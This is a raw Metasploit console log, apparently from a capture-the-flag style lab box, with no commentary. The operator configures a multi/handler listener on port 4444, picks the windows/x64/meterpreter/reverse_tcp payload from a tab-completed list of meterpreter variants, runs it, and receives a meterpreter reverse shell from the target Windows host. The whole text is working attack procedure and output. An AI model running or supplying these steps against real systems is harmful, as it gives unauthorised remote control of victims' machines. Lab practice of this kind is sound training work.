 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set payload windows/x64/me
set payload windows/x64/messagebox                      set payload windows/x64/meterpreter/reverse_http
set payload windows/x64/meterpreter/bind_ipv6_tcp       set payload windows/x64/meterpreter/reverse_https
set payload windows/x64/meterpreter/bind_ipv6_tcp_uuid  set payload windows/x64/meterpreter/reverse_named_pipe
set payload windows/x64/meterpreter/bind_named_pipe     set payload windows/x64/meterpreter/reverse_tcp
set payload windows/x64/meterpreter/bind_tcp            set payload windows/x64/meterpreter/reverse_tcp_rc4
set payload windows/x64/meterpreter/bind_tcp_rc4        set payload windows/x64/meterpreter/reverse_tcp_uuid
set payload windows/x64/meterpreter/bind_tcp_uuid       set payload windows/x64/meterpreter/reverse_winhttp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
set payload windows/x64/meterpreter/reverse_tcp       set payload windows/x64/meterpreter/reverse_tcp_rc4   set
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
set payload windows/x64/meterpreter/reverse_tcp       set payload windows/x64/meterpreter/reverse_tcp_rc4   set
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.8:4444
[*] Sending stage (201798 bytes) to 10.10.10.180
[*] Meterpreter session 1 opened (10.10.16.8:4444 -> 10.10.10.180:49756) at 2024-11-09 19:39:59 +0200
meterpreter >